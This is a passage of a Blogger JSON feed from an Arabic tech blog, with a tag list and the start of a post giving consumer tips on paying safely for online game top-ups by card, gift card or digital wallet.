متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8\/-\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"38"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-952729599921465103"},"published":{"$t":"2022-08-28T18:21:00.003-07:00"},"updated":{"$t":"2022-08-28T18:25:06.493-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"}],"title":{"type":"text","$t":"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"شحن الالعاب الاونلاين,شحن الالعاب والبرامج اونلاين,شحن العاب,اقوى عروض شحن للألعاب الاونلاين,شحن الالعاب الاون لاين مجانا,شحن الالعاب,اسهل طريقه لشحن الالعاب والبرامج الاونلاين,موقع شحن الألعاب بالايدي,شحن الالعاب برصيد الهاتف,الالعاب الاون لاين,شحن الألعاب,شحن الالعاب عن طريق فودافون كاش,العاب,اسهل طرق الشحن للبرامج والالعاب,طريقه شحن شدات بابجي موبايل وشحن جميع العاب اون لاين,شحن الألعاب عن طريق رصيد الهاتف,شرح اساسيات الاونلاين\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: xx-large; text-align: center;\"\u003Eشحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"page\"\u003E\u003Cdiv class=\"page_body\"\u003E\u003Cdiv class=\"centered\"\u003E\u003Cdiv\u003E\u003Cmain class=\"centered-bottom\" id=\"main\" role=\"main\" tabindex=\"-1\"\u003E\u003Cdiv class=\"main section\" id=\"page_body\" name=\"نص الصفحة\"\u003E\u003Cdiv class=\"widget Blog\" data-version=\"2\" id=\"Blog1\"\u003E\u003Cdiv class=\"blog-posts hfeed container\"\u003E\u003Carticle class=\"post-outer-container\"\u003E\u003Cdiv class=\"post-outer\"\u003E\u003Cdiv class=\"post\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"post-share-buttons post-share-buttons-top\"\u003E\u003C\/div\u003E\u003Cdiv class=\"post-header\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cBC068ActdflEwmsktJGIwd9rbEYFHEOKms6RH_YuEadjq-i1C13k7yZd987lrl659Up6ZQsZb_jwotseS7fFe_SpEaXFys_AP_nGzlB-9bcGE3dY9rmzKuH9LKBP9N9Cgc3lsczQFenMPwhyp2CfonUN-FWINtDxd9knikX7Ffz2iSX9Fg_phKKhg\/s640\/games-722136_640.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cBC068ActdflEwmsktJGIwd9rbEYFHEOKms6RH_YuEadjq-i1C13k7yZd987lrl659Up6ZQsZb_jwotseS7fFe_SpEaXFys_AP_nGzlB-9bcGE3dY9rmzKuH9LKBP9N9Cgc3lsczQFenMPwhyp2CfonUN-FWINtDxd9knikX7Ffz2iSX9Fg_phKKhg\/w640-h481\/games-722136_640.jpg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content float-container\" id=\"post-body-6699244712271106585\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003Eشحن الالعاب الاونلاين\u003C\/span\u003E هي عملية بسيطة للغاية، ونظرًا لسهولتها فمن الجدير التأكد من أن كل مرة تدفع فيها هي إجراءات تتم بشكل آمن.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالطبع لا أحد يريد أن يتعرض لعملية احتيال في المستقبل أو أن يدخل في خطر الإنفاق لشراء هواء!!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوفي مقالنا هذا سنعرض لك \u003Cspan style=\"color: red;\"\u003Eطرق آمنه للشحن ونصائح ذهبية\u003C\/span\u003E؛ حتى نجنبك عمليات الاحتيال أو السرقة والتي أصبحت الآن منتشرة وعلى نطاق واسع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eطرق شحن الالعاب الاونلاين بأمان\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eبطاقات الائتمان (Credit card) أو كروت الخصم\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiniA2D8NQ6JNxY3RQ0cPGA3VCdiWu_Q1_gjVml4OPs9QzOtScAg5pMdUNm5GyISKc8bp8wvYeiyn-DbVgupbz1lI0VnJns9ZDoAGcZK9o40_TUYXTQ0xSETuvr4POBJzo1ZQCVAm767BxfAE0RUiURRGTQXDKcf_BVpoEatovWxuXnZOEv0m2q84R_gA\/s640\/ecommerce-4849055_640.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"بطاقات الائتمان (Credit card) أو كروت الخصم\" border=\"0\" data-original-height=\"413\" data-original-width=\"640\" height=\"415\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiniA2D8NQ6JNxY3RQ0cPGA3VCdiWu_Q1_gjVml4OPs9QzOtScAg5pMdUNm5GyISKc8bp8wvYeiyn-DbVgupbz1lI0VnJns9ZDoAGcZK9o40_TUYXTQ0xSETuvr4POBJzo1ZQCVAm767BxfAE0RUiURRGTQXDKcf_BVpoEatovWxuXnZOEv0m2q84R_gA\/w640-h415\/ecommerce-4849055_640.webp\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتُعد \u003Cspan style=\"color: red;\"\u003Eبطاقات الائتمان\u003C\/span\u003E من أكثر طرق الدفع أمانًا، حيث توفر الحماية الكفاية واللازمة من الاحتيال والسرقة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ومع ذلك، يقترح بعض خبراء المال والبنوك وجود بطاقة ائتمان منفصلة لمثل هذه الأغراض، مثل : الالعاب الاونلاين. السبب في ذلك يرجع إلى أن إذا تعرضت للاحتيال، فلن تتأثر \u003Cspan style=\"color: red;\"\u003Eبطاقة الائتمان\u003C\/span\u003E الأساسية لك والتي هي خاصة بمسؤولياتك المالية، أيضًا سيكون من السهل مراقبة رصيدك بشكل دوري وفي حال حدثت أي عملية سرقة، ستتمكن من اكتشافها ببساطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأما بالنسبة إلى \u003Cspan style=\"color: red;\"\u003Eبطاقات الخصم\u003C\/span\u003E، فهي الأخرى توفر بعض الحماية من الاحتيال ولكن عيبها أنها مرتبطة بشكل مباشر بحسابك البنكي. أيضًا عملية استرداد الأموال في حالة سرقتها قد يستغرق وقتًا طويلًا، هذا وإن حدث من الأساس!!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eأرخص مواقع شحن الالعاب اونلاين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eبطاقات الشركات مسبقة الدفع أو كروت الهدايا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRDJ2o5aSwLxTIlkb5OrrYeLhufSsqXuv4069HRdgjSGwpFOODqvtIwCUjEnRtcFW7wtdOVSLT7-_O4A50-vjBTa3_6M5_ExEhuNagZxP3iy-ehpJYPOnWzD7m5qHoXPf9OOgwf8YkvbwFT4X6idu36C5vqbdxwSKbl4YzqexL3ZN_WrQLdNRyfsZVw\/s509\/istockphoto-842324660-170667a.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"بطاقات الشركات مسبقة الدفع أو كروت الهدايا\" border=\"0\" data-original-height=\"339\" data-original-width=\"509\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRDJ2o5aSwLxTIlkb5OrrYeLhufSsqXuv4069HRdgjSGwpFOODqvtIwCUjEnRtcFW7wtdOVSLT7-_O4A50-vjBTa3_6M5_ExEhuNagZxP3iy-ehpJYPOnWzD7m5qHoXPf9OOgwf8YkvbwFT4X6idu36C5vqbdxwSKbl4YzqexL3ZN_WrQLdNRyfsZVw\/w640-h426\/istockphoto-842324660-170667a.jpg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبطاقات الشركات المادية والرقمية مسبقة الدفع هي بطاقات توفر لك \u003Cspan style=\"color: red;\"\u003Eمستوى فاخرًا\u003C\/span\u003E من الحماية، وهذا نظرًا لأنها ذات قيمة\u0026nbsp;محددة وغير مرتبطة بحساب بنكي معين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large; font-weight: normal;\"\u003Eعل\u003C\/span\u003E\u003Cspan style=\"font-size: large; font-weight: normal; text-align: right;\"\u003Eى الرغم من أن حامل هذه البطاقات يمكنه الشراء كأن في يديه أموال حقيقية، إلى أنه لا يمكن إنفاق الرصيد المدفوع مسبقًا في الكارت إلا في المتجر أو الشركة المخصص لها، وحتى القيمة النقدية التي تم تحديدها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ولكن من ميزات هذا النوع من البطاقات أنه لا يتم تخزين أي معلومات شخصية خاصة بك عليها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003Eويمكنك الحصول على \u003Cspan style=\"color: red;\"\u003Eالبطاقات المدفوعة مسبقًا\u003C\/span\u003E هذه والخاصة بواجهات شركات ومتاجر معينه عبر الإنترنت من خلال : \u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.google.com\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/store.playstation.com\/ar-sa\u0026amp;ved=2ahUKEwik1tmm0er5AhUENxoKHWonBKgQFnoECA0QAQ\u0026amp;usg=AOvVaw3ZSpELK_Z2mX_RVHweCe7Y\" rel=\"nofollow\" target=\"_blank\"\u003EPlayStation store\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E، \u003C\/span\u003E\u003Ca href=\"https:\/\/www.google.com\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/www.microsoft.com\/en-eg\/store\/b\/home\u0026amp;ved=2ahUKEwiSso-H0er5AhVti_0HHamJBhMQFnoECA0QAQ\u0026amp;usg=AOvVaw1Sh-X6dKkurkxMybR55vCF\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"text-align: right;\"\u003EMicrosoft\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E \u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003Estore (Xbox\u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003E\/PC)\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E، \u003C\/span\u003E\u003Ca href=\"https:\/\/www.google.com\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/www.nintendo.com\/store\/\u0026amp;ved=2ahUKEwjVhYve0er5AhUByxoKHYWQAu8QFnoECBAQAQ\u0026amp;usg=AOvVaw02yA3FQr7geWFauqEYCqxi\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"text-align: right;\"\u003ENintendo\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E \u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003EeShop\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالدفع بالمحفظة الرقمية\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4Mvy43WfGkczegTdYxlykbjsKWn49LQcd8qpRayjVV-dMBTHDwUfOmOS79T6RHy3qqDHAb0r10K1dbcNPWsIu0nd7qHJX1FhbiOJVzXEkLtSHdLdCGFT6JZiEn8q77WuEf3l-p6rN01Bo-R_jQEOEf-e2hyNZJfb4kIrKTTDVzXSzvRUdrvd9ihvlEQ\/s739\/images%20(8).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"الدفع بالمحفظة الرقمية\" border=\"0\" data-original-height=\"415\" data-original-width=\"739\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4Mvy43WfGkczegTdYxlykbjsKWn49LQcd8qpRayjVV-dMBTHDwUfOmOS79T6RHy3qqDHAb0r10K1dbcNPWsIu0nd7qHJX1FhbiOJVzXEkLtSHdLdCGFT6JZiEn8q77WuEf3l-p6rN01Bo-R_jQEOEf-e2hyNZJfb4kIrKTTDVzXSzvRUdrvd9ihvlEQ\/w640-h360\/images%20(8).jpeg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتقدم شركتي \u003Cspan style=\"color: red;\"\u003EApple\u003C\/span\u003E و \u003Cspan style=\"color: red;\"\u003EGoogle\u003C\/span\u003E منصات وهي عبارة عن محفظة رقمية تمكنك من الدفع اونلاين عبر هاتفك المحمول وبدون إعطاء أي معلومات عن بطاقة ائتمانك إلى منافذ البيع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه المنصات هي \u003Ca href=\"https:\/\/www.apple.com\/apple-pay\/\" rel=\"nofollow\" target=\"_blank\"\u003EApple Pay \u003C\/a\u003Eو \u003Ca href=\"https:\/\/pay.google.com\/gp\/w\/u\/0\/home\/signup?sctid=7738185679156003\" rel=\"nofollow\" target=\"_blank\"\u003EGoogle Pay\u003C\/a\u003E، وهما منصتان تقوما بتحميل بيانات بطاقة ائتمانك أو بطاقة الخصم من خلالهما، وبدورهما يقوما بإنشاء رقم حساب افتراضي لك وهو الذي يمثل معلومات حساب المستخدم. هكذا تحافظ هذه الخدمة على معلومات الدفع الخاصة بالعميل وتوفر له \u003Cb\u003Eالخصوصية والأمان\u003C\/b\u003E الكاملين.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: red; font-size: x-large; text-align: start;\"\u003Eنماذج شحن الالعاب الاونلاين\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Lato, Helvetica, Arial, sans-serif\" style=\"background-color: white; text-align: start;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjunKycai3VT3dVDFm8rosNmrsfockygCLsN3QZjGqxZ21OWQIgbFK72Uej5_4rsTKPD3dUjBL1MF6sYARVVDay93y6Lav2wdZdBHeuZSuuLjkCT4Oob4rjdLwz9_LUnp7WcwM5lQFNGmXb5ZpGE_EgsBLesskhAkwYsv29ultzHvIPXENFpj6Wgpqtw\/s640\/child-3264751_640.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نماذج شحن الالعاب الاونلاين\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjunKycai3VT3dVDFm8rosNmrsfockygCLsN3QZjGqxZ21OWQIgbFK72Uej5_4rsTKPD3dUjBL1MF6sYARVVDay93y6Lav2wdZdBHeuZSuuLjkCT4Oob4rjdLwz9_LUnp7WcwM5lQFNGmXb5ZpGE_EgsBLesskhAkwYsv29ultzHvIPXENFpj6Wgpqtw\/w640-h426\/child-3264751_640.webp\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eكان م\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003Eن المعتاد أن يكون شراء لعبة عبر 